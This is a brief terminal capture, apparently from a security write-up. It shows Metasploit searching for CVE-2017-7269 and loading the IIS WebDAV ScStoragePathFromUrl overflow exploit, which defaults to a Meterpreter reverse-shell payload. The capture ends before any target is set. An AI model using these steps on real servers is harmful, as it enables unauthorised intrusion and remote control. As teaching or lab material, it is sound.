 ❯ msfconsole -q
msf6 > search CVE-2017-7269
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScSt
oragePathFromUrl Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/iis/iis_webdav_scstoragepa
thfromurl
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >